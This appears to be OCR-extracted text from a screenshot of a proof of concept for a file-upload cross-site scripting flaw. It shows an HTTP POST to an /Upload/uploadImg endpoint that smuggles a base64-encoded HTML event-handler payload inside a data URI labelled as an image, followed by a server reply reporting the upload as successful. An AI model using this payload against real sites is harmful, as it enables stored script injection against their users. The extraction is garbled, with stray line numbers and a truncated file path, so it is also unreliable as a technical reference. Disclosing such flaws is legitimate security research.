 1 POST /Upload/uploadImg HTTP/1.1
2
3
4
5
6
7
8
9
0
1
2
3 upload_0=data%3Aimage%2Fhtml%3Bbase64%2CPGRldGFpbHMvb3Blbi9vbnRvZ2dsZT1
jb25maXJtKDEpPg%3D%3D
1 HTTP/1.1 200 OK
2 Date: Tue, 18 May 2021 07:07:26 GMT
3 Server: Apache
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST,GET,OPTIONS,DELETE
6 Access-Control-Allow-Credentials: true
7 Access-Control-Allow-Headers:
Content-Type,Content-Length,Accept-Encoding,X-Requested-with, Origin
8 Upgrade: h2
9 Connection: Upgrade, close
10 Vary: Accept-Encoding
11 Content-Length: 82
12 Content-Type: application/json; charset=utf-8
13
14 {"code":0,"msg":"上传成功","data":
.html"}
微信号: HackRead